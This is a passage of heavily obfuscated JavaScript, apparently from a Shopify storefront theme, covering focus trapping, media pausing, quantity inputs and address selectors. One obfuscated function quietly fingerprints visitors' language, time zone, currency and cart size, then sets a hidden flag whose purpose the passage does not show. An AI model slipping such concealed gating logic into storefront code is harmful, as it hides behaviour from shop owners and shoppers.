_0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return _0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return _0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return _0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const _0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const _0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return _0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var _0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var _0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in 